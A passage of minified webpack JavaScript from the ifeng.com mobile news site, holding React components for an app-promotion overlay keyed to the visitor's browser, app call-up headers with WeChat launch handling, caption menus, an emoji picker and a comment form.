o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,y()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=v(c),s=m(s);var b=function(e){function n(e){var a;return(0,o.default)(this,n),(a=g(this,n,[e])).state={isShowLayer:!1},a.pageLoadCount=1,a.browserUI={baidu:{name:"百度",icon:"https://x0.ifengimg.com/ucms/2021_02/2F9DE843EDD6C77A8895FF187F8DE91BBB6BBD37_size6_w147_h144.png"},huawei:{name:"华为",icon:"https://x0.ifengimg.com/ucms/2021_02/163A1CAD0DC456395E06DE3BFF584921942F62CE_size8_w144_h144.png"},xiaomi:{name:"小米",icon:"https://x0.ifengimg.com/ucms/2021_02/8C8329222CE7EC48FBC18C0BBDD83386E7A973EF_size5_w147_h144.png"},oppo:{name:"OPPO",icon:"https://x0.ifengimg.com/ucms/2021_02/F21BB3B2186AA43FBDFF1B6E062D92207E2412C2_size14_w147_h144.png"},uc:{name:"UC",icon:"https://x0.ifengimg.com/ucms/2021_02/E078A0F49181F47A1845EB4748D46BB7D20BEC67_size8_w147_h144.png"},vivo:{name:"VIVO",icon:"https://x0.ifengimg.com/ucms/2021_02/B64A3557DCFCB39750DD097F245346F8F61A4B9E_size8_w144_h144.png"},chrome:{name:"Chrome",icon:"https://x0.ifengimg.com/ucms/2021_02/49CDD772A1AEC630BD61A969B864BF2AB4C5FB99_size7_w147_h144.png"},safari:{name:"Safari",icon:"https://x0.ifengimg.com/ucms/2021_02/9948710A292290B7491E46D9162195733DC071DF_size12_w147_h144.png"},"":{name:"",icon:""}},a.defaultCongfig={huawei:"2",xiaomi:"2",oppo:"2",chrome:"2",safari:"2",baidu:"2",vivo:"2",uc:"2",continueBtnSet:1,endTime:"23:59:59",leaveSet:0,openSet:0,startTime:"00:00:00",addDay:0},a.initLayer=function(){var e=a.props,t=e.browserConfig,n=void 0===t?a.defaultCongfig:t,o=e.storeInfo,r=void 0===o?"":o,i=n.startTime,l=n.endTime,u=n.leaveSet,c=n.openSet,s=n.continueBtnSet,d=a.getBrowserName(),p=(0,f.getlocal)("theSameDay".concat(r)),m=(0,f.getlocal)("pageLoadCount".concat(r)),h=a.getDataTime().formatYND,v=(0,f.getlocal)("action".concat(r)),g=new Date("".concat(h," ").concat(i)).getTime(),y=new Date("".concat(h," ").concat(l)).getTime(),b=(new Date).getTime();return!(p&&h&&m&&("continue"===v&&s&&m>s||"open"===v&&c&&m>c||"leave"===v&&u&&m>u||b<=g||b>=y)||(d&&"1"===n[d]&&(a.setState({isShowLayer:!0}),document.body.style.position="fixed",document.body.style.top="0"),0))},a.getDataTime=function(){var e=new Date,t=e.getFullYear(),n=e.getMonth()+1,o=e.getDate();return e.getHours(),e.getMinutes(),e.getSeconds(),{formatYND:"".concat(t,"/").concat(n,"/").concat(o)}},a.getAddDataTime=function(e,t){var n=new Date(e),o=n.setDate(n.getDate()+t);return new Date(o)},a.initLoadCount=function(){var e=a.props,t=e.storeInfo,n=void 0===t?"":t,o=e.browserConfig,r=void 0===o?a.defaultCongfig:o,i=(0,f.getlocal)("theSameDay".concat(n)),l=a.getDataTime().formatYND,u=new Date(l).getTime(),c=r.addDay||0;!i||u>a.getAddDataTime(i,c).getTime()||u<new Date(i).getTime()?((0,f.setlocal)("theSameDay".concat(n),l),(0,f.setlocal)("action".concat(n),""),(0,f.setlocal)("pageLoadCount".concat(n),1)):((0,f.getlocal)("action".concat(n))||(0,f.setlocal)("action".concat(n),"leave"),a.pageLoadCount=(0,f.getlocal)("pageLoadCount".concat(n))||0,a.pageLoadCount++,(0,f.setlocal)("pageLoadCount".concat(n),a.pageLoadCount))},a.getBrowserName=function(){var e="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))&&navigator.userAgent&&navigator.userAgent.toLocaleLowerCase()||"";return e&&(e.includes("android")||e.includes("iphone"))?e.includes("baidu")?"baidu":e.includes("huaweibrowser")?"huawei":e.includes("miuibrowser")?"xiaomi":e.includes("heytapbrowser")?"oppo":e.includes("vivobrowser")?"vivo":e.includes("android")&&e.length<130&&e.includes("chrome")||!e.includes("android")&&e.includes("crios")?"chrome":!e.includes("ucbrowser")&&!e.includes("linux; u;")||e.includes("miuibrowser")||e.includes("vivobrowser")||e.includes("oppo")||e.includes("mqqbrowser")||e.includes("heytapbrowser")?e.includes("android")||"safari"!==e.split("/").slice(-2)[0].split(" ").pop()||e.includes("crios")?"":"safari":"uc":""},a.handleCallApp=function(){var e=a.props,t=e.callAppConfig,n=e.clickCallAppConfig,o=a.props.storeInfo,r=void 0===o?"":o;(0,f.getlocal)("action".concat(r))||(0,f.setlocal)("action".concat(r),"open"),n&&(n.ref=a.getBrowserName(),(0,d.wapactPageCount)(n)),t&&(0,p.callApp)(t)},a.closeLayer=function(){var e=a.props.storeInfo,t=void 0===e?"":e,n=a.props.clickContinueConfig;(0,f.getlocal)("action".concat(t))||(0,f.setlocal)("action".concat(t),"continue"),a.setState({isShowLayer:!1}),n&&(n.ref=a.getBrowserName(),(0,d.wapactPageCount)(n)),document.body.style.position="",document.body.style.top=""},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.initLoadCount(),this.initLayer()}},{key:"render",value:function(){var e=this.state.isShowLayer,t=this.getBrowserName(),n=t&&this.browserUI[t].icon,o=t&&this.browserUI[t].name;return e&&t&&c.default.createElement("div",{className:s.default.guideLayer},c.default.createElement("div",{className:s.default.guideMenu},c.default.createElement("h2",{className:s.default.guideMenuTip},"继续浏览精彩内容"),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:"https://x0.ifengimg.com/ucms/2020_47/72D5F2C83657D87D6027573A0E523497387BBC5E_w144_h144.png"}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},"凤凰新闻"),c.default.createElement("p",{className:s.default.guideMenuBref},"全球热点一网打尽")),c.default.createElement("img",{className:s.default.guideMenuButton,onClick:this.handleCallApp,src:"https://x0.ifengimg.com/ucms/2020_47/25F9C4EBDD935FBE7F2D606CEF7D6310DA5F9FCC_w228_h96.png"})),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:n}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},o)),c.default.createElement("img",{className:s.default.guideMenuButton,onClick:this.closeLayer,src:"https://x0.ifengimg.com/ucms/2020_47/1A9CA5465B6A964119B212FF0C02D37460038204_w228_h96.png"}))))}}])}(c.PureComponent);e.default=b})?o.apply(t,a):o)||(e.exports=r)},47942:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16260)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BrowserGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},16396:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(22207),n(33811),n(71240),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,h()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c);var v=n(79556),g=v.callApp,y=v.getSchemeLink,b=v.getWebAppLink,w=function(e){function n(e){var a;return(0,o.default)(this,n),(a=m(this,n,[e])).state={isClose:!0,keyword:"",isShowAppIcon:!1},a.androidAppIconHandle=function(){var e,n,o=navigator.userAgent.toLocaleLowerCase();try{void 0!==(null===window||void 0===window?void 0:window._shareTimeUpload)&&(null===window||void 0===window?void 0:window.BJ_REPORT)&&(window._shareTimeUpload.callupheaddidmount="object"==("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&performance.now?performance.now():-1)}catch(r){console.log(r)}f.wxShareTool&&o.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(o)?a.setState({isShowAppIcon:!1}):a.setState({isShowAppIcon:!0}),null===(e=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===e||e.call(f.wxShareTool,"showAppIcon",(function(){a.setState({isShowAppIcon:!0})})),null===(n=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===n||n.call(f.wxShareTool,"wxLaunchReady",(function(){try{if(void 0!==(null===window||void 0===window?void 0:window._shareTimeUpload)&&(null===window||void 0===window?void 0:window.BJ_REPORT)){window._shareTimeUpload.wxkaifangbiaoqianready="object"==("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&performance.now?performance.now():-1;var e=new Error(JSON.stringify(window._shareTimeUpload));window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,24)}}catch(r){console.log(r)}})),setTimeout((function(){a.state.isShowAppIcon||a.setState({isShowAppIcon:!0})}),3e3)},a.handleClick=function(e,t,n,o,r,i,l){var u=!(arguments.length>7&&void 0!==arguments[7])||arguments[7],c=arguments.length>8&&void 0!==arguments[8]&&arguments[8],d=!(arguments.length>9&&void 0!==arguments[9])||arguments[9],f=a.props.content,p=f.topClickInfo,m=f.fixClickInfo,h=f.isVideoShare,v=f.pageInfo,y=n,b=v.base62Id||v.id,w=o||"",_=h?"videoApp":"newsApp",x=v.crowdid||"";l||(l=h?{download:"",downloadAd:""}:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354726493926",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7639"}),1===i&&p?(c&&(0,s.h5PageCount)([{behavior:p.behavior||"action",type:p.type||"upopen",other:{ref:p.ref||"",kind:p.kind||"",tag:"t9"}}]),u&&(0,s.h5PageCount)([{behavior:p.behavior||"action",type:p.type||"upopen",other:{ref:p.ref||"",kind:p.kind||""}}]),d&&g({client:_,docType:y,pid:b,kind:p.callupKind,download:l.download,downloadAd:l.downloadAd,userId:w,noKindFrom:(null==v?void 0:v.noKindFrom)||0,crowdid:x,isCopySchemeUrl:c})):2===i&&(c&&(0,s.h5PageCount)([{behavior:m&&m.behavior||"action",type:m&&m.type||"grgxfc",other:{ref:m&&m.ref||"",kind:m&&m.kind||"",tag:"t9"}}]),u&&(0,s.h5PageCount)([{behavior:m&&m.behavior||"action",type:m&&m.type||"grgxfc",other:{ref:m&&m.ref||"",kind:m&&m.kind||""}}]),d&&g({client:_,docType:y,pid:b,kind:m&&m.callupKind||"",download:l&&l.download,downloadAd:l&&l.downloadAd,noKindFrom:(null==v?void 0:v.noKindFrom)||0,userId:w,crowdid:x,isCopySchemeUrl:c}))},a.clickFixedFn=function(){a.setState({isClose:!0})},a.launchAppSuccess=function(){if(!0===a.props.content.sendSucessLog)try{window.BJ_REPORT&&(window.BJ_REPORT.report(new Error,!1,52),console.log("开发标签发送拉起成功日志"))}catch(e){console.error(e)}},a.header=u.default.createRef(),a}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){var e=this.props.content,t=e.pageInfo,n=e.hotKeyword;if(this.androidAppIconHandle(),n){var o=n[Math.floor(Math.random()*n.length)];this.setState({keyword:o})}t&&this.isHideFn()}},{key:"isHideFn",value:function(){var e=this,t=this.header.current&&this.header.current.offsetHeight||0,n=document.body.scrollTop||document.documentElement&&document.documentElement.scrollTop||0,o=!0,a=!0,r=!0;window.addEventListener("scroll",(function(){var i=document.body.scrollTop||document.documentElement&&document.documentElement.scrollTop||0,l=i&&i-n;return r&&(i&&i<=t||0===i)?(r=!1,setTimeout((function(){}),300),e.setState({isClose:!0}),!1):(i&&i>t&&(r=!0),0===l||i&&i<=t||(l&&l>0&&a?(o=!0,a=!1,setTimeout((function(){}),300),e.setState({isClose:!0})):l&&l<0&&o&&(a=!0,o=!1,setTimeout((function(){}),300),e.setState({isClose:!1})),n=i),!1)}),!1)}},{key:"render",value:function(){var e=this.props.content,t=e.pageInfo,n=e.hotKeyword,o=e.isVideoShare,a=e.maxWidth,r=e.fixClickInfo,i=e.topClickInfo,l=e.wxLaunchSwitch,s=e.wxLaunchType,f=e.weappLink,p=this.state,m=p.isClose,h=p.keyword,v=p.isShowAppIcon,g=a?{maxWidth:"".concat(a)}:{},w=y({docType:t.type||"awake",pid:t.base62Id||t.id,kind:i&&i.callupKind||"",userId:t.userId||"",crowdid:t.crowdid||""}),_=y({docType:t.type||"awake",pid:t.base62Id||t.id,kind:r&&r.callupKind||"",userId:t.userId||"",crowdid:t.crowdid||""});return"weapp"===s&&(_=w=f||b({docType:t.type,pid:t.base62Id?t.base62Id:t.id})),u.default.createElement(u.default.Fragment,null,u.default.createElement("header",{ref:this.header,className:c.default.header},u.default.createElement("a",{onClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads),href:"javascript:;",className:c.default.headerBox},u.default.createElement("span",{className:"".concat(c.default.logo," ").concat(o&&c.default.videoLogo)}),v&&u.default.createElement("span",{className:c.default.botton},"立即打开"),!o&&l&&u.default.createElement(d.WxLaunchApp,{launchType:s,launchAppClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads,!0,!1,!1),schemeLink:w,launchAppFail:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads,!1,!0,!0),launchAppSuccess:this.launchAppSuccess}))),n&&u.default.createElement("header",{style:g,className:m?c.default.headerOut:c.default.headerIn},u.default.createElement("a",{onClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads),href:"javascript:;",className:c.default.info},u.default.createElement("h3",{className:c.default.title},h),v&&u.default.createElement("span",{className:c.default.openBtn},"打开"),!o&&l&&u.default.createElement(d.WxLaunchApp,{launchType:s,schemeLink:_,launchAppClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads,!0,!1,!1),launchAppFail:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads,!1,!0,!0),launchAppSuccess:this.launchAppSuccess})),u.default.createElement("a",{href:"javascript:;",onClick:this.clickFixedFn,className:c.default.close})))}}])}(u.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},3478:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32821),n(33811)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(e){var o;(0,t.default)(this,n),(o=m(this,n,[e])).stickyTop=function(){o.setState({stickyTop:!0})},o.removeStickTop=function(){o.setState({stickyTop:!1})},o.handleClick=function(){var e=o.props.clickCount;e&&(0,s.h5PageCount)([e]),(0,s.callUpVideoApp)({apiUrl:"//api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=liveroom&id=100008&kind=sf",protocolUrl:"ifengVideoPlayer",downloadUrl:"//api.3g.ifeng.com/ifengvideo_tg12"})};var a=o.props.content&&o.props.content.src||"//p0.ifengimg.com/fe/video_client/images/logo@3x_88587755.png",r=o.props.stickyTop||!1;return o.state={stickyTop:r,src:a},o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state,t=e.src,n=e.stickyTop;return u.default.createElement("header",{ref:"header",className:"".concat(c.default.header," ").concat(n?c.default.stickyTop:""),id:"callVideoAppHeader"},u.default.createElement("a",{href:"javascript:;",className:c.default.headerBox,onClick:this.handleClick},u.default.createElement("span",{className:c.default.logo},u.default.createElement("img",{src:t})),u.default.createElement("span",{className:c.default.botton},"立即打开")))}}])}(u.PureComponent);e.default=v})?o.apply(t,a):o)||(e.exports=r)},78214:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16396),n(3478)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"CallupHead",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"CallupVideoAppHead",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},84740:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(56055)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={menuShow:!1},e.handleClick=function(){var t=e.state.menuShow;e.setState({menuShow:!t})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state.menuShow,t=this.props,n=t.title,o=t.content;return l.default.createElement("div",{className:u.default.caption},l.default.createElement("a",{className:u.default.icon,href:"//i.ifeng.com"}),l.default.createElement("div",{className:u.default.title},l.default.createElement("a",{href:n.url},n.title)),l.default.createElement("div",{className:e?u.default.down:u.default.menu,onClick:this.handleClick}),l.default.createElement("div",{className:"".concat(u.default.menu_box," ").concat(e?u.default.show:u.default.hide)},l.default.createElement("ul",{className:u.default.list},o.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{href:e.url},e.title))})))))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},43673:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(84740),n(99073)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Caption",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"NormalCaption",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},99073:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(64484)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={menuShow:!1},e.handleClick=function(){var t=e.state.menuShow;e.setState({menuShow:!t})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state.menuShow,t=this.props,n=t.title,o=t.content;return l.default.createElement("div",{className:u.default.caption},l.default.createElement("a",{className:u.default.icon,href:"//i.ifeng.com"}),l.default.createElement("div",{className:u.default.title},n.map((function(e,t){return l.default.createElement(l.default.Fragment,{key:t},l.default.createElement("a",{href:e.url},e.title),t===n.length-1?"":l.default.createElement("span",null))}))),l.default.createElement("div",{className:e?u.default.down:u.default.menu,onClick:this.handleClick}),e?l.default.createElement("div",{className:u.default.menu_box},l.default.createElement("ul",{className:u.default.list},o.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{href:e.url},e.title))})))):"")}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97142:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(86281),n(3337)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=n(93146),m=function(e){function n(e){var o;return(0,t.default)(this,n),(o=d(this,n,[e])).state={clientWidth:0,initLeft:0,left:0,current:0},o.handleTouchStart=function(e){var t=e.touches&&e.touches[0];o.startX=t.pageX,o.moveX=0},o.handleTouchMove=function(e){e.preventDefault();var t=o.state,n=t.initLeft,a=t.current,r=e.touches&&e.touches[0];o.moveX=r.pageX-o.startX,o.moveY=r.pageY-o.startY,o.moveX>0&&0===a||o.moveX<0&&3===a||o.setState({left:n-o.moveX})},o.handleTouchCancel=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.initLeft,n=e.current;o.moveX>0&&0===n||o.moveX<0&&3===n||(Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:t}):p(o.step))}},o.handleTouchEnd=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.initLeft,n=e.current;o.moveX>0&&0===n||o.moveX<0&&3===n||(Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:t}):p(o.step))}},o.step=function(){var e=o.state,t=e.left,n=e.current,a=o.state,r=a.clientWidth,i=a.initLeft;t<i?t-=30:t>i&&(t+=30),o.setState({left:t}),o.moveX>0&&t<i-r||0===o.moveX&&t<i?(p.cancel(o.step),o.setState({left:i-r,initLeft:i-r,current:--n})):o.moveX<0&&t>i+r||0===o.moveX&&t>i?(p.cancel(o.step),o.setState({left:i+r,initLeft:i+r,current:++n})):p(o.step)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(-".concat(e,"px, 0, 0)"):"translate(-".concat(e,"px, 0)")},o.handleClick=function(e){var t=o.props,n=t.handleFaceListShow,a=t.handleInput,r=e.target&&e.target.attributes["data-title"].value||"";a("[".concat(r,"]")),n()},o.box=l.default.createRef(),o.listBox=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.listBox.current&&this.listBox.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1);var e=this.box.current&&this.box.current.clientWidth||0;this.setState({clientWidth:e})}},{key:"componentWillUnmount",value:function(){this.listBox.current&&this.listBox.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){for(var e=this,t=this.state,n=t.clientWidth,o=t.left,a=t.current,r=[],i=[c.faceImgList.slice(0,18),c.faceImgList.slice(18,36),c.faceImgList.slice(36,54),c.faceImgList.slice(54)],s=0;s<i.length;s++)r.push(l.default.createElement("li",{key:s,className:s===a?u.default.current:""}));var d=n*i.length,f={style:i.length>1?{width:d,transform:this.setLocation(o)}:{}};return l.default.createElement("div",{className:u.default.faceList_box,ref:this.box},l.default.createElement("div",Object.assign({className:u.default.swiper_box},f),i.map((function(t,o){return l.default.createElement("div",{key:o,ref:e.listBox,className:u.default.swiper,style:{width:n},onTouchMove:e.handleTouchMove,onTouchStart:e.handleTouchStart,onTouchCancel:e.handleTouchCancel,onTouchEnd:e.handleTouchEnd},t.map((function(t,n){var o=u.default;return l.default.createElement("span",{key:n,className:o[t.name],"data-title":t.name,onClick:e.handleClick})})))}))),l.default.createElement("div",null,l.default.createElement("ul",{className:u.default.dotList},r)))}}])}(l.default.PureComponent);e.default=m})?o.apply(t,a):o)||(e.exports=r)},53598:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(35879),n(56202),n(97142),n(18604)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,h()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d);var v=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},g=function(e){function n(){var e;return(0,o.default)(this,n),(e=m(this,n,arguments)).state={value:"",faceListShow:!1},e.postContent=function(n){return v(e,void 0,void 0,t.default.mark((function e(){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,f.postComment)(n,this.props.articleInfo);case 3:e.sent.code&&(this.setState({value:""}),window.alert("发表成功！")),e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),console.error(e.t0);case 10:case"end":return e.stop()}}),e,this,[[0,7]])})))},e.handleSubmit=function(){if(s.default.isReal()){var t=e.state.value;""===t?window.alert("请填写评论内容！"):t.length>e.props.articleInfo.cmtLength?window.alert("评论内容过长，超过最大限制1000个字符！"):e.postContent(t)}else s.default.isLogin()&&window.alert("您还没有实名认证，请先进行实名认证"),window.alert("您还没有登录，请先登录"),window.location.href="//user.ifeng.com/login?cb=".concat(location.href)},e.handleChange=function(t){var n=t.currentTarget&&t.currentTarget.value||"";e.setState({value:n})},e.handleInput=function(t){var n=e.state.value;e.setState({value:"".concat(n).concat(t)})},e.handleFaceListShow=function(){var t=e.state.faceListShow;e.setState({faceListShow:!t})},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state,t=e.value,n=e.faceListShow;return u.default.createElement("div",{className:c.default.ipt},u.default.createElement("textarea",{placeholder:"写评论",value:t,onChange:this.handleChange.bind(this)}),u.default.createElement("div",{className:c.default.bar},u.default.createElement("span",{onClick:this.handleFaceListShow}),u.default.createElement("a",{onClick:this.handleSubmit},"发表评论")),n?u.default.createElement(d.default,{handleFaceListShow:this.handleFaceListShow,handleInput:this.handleInput}):"")}}])}(u.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},38427:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(30754),n(56202),n(18604)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return 